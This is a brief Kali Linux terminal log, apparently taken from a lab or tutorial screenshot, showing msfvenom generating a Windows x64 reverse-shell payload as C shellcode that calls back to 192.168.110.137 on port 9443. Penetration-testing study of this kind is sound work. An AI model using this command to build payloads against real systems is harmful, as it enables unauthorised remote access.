 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.110.137 LPORT=9443 -f c -o shellcode.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
Saved as: shellcode.c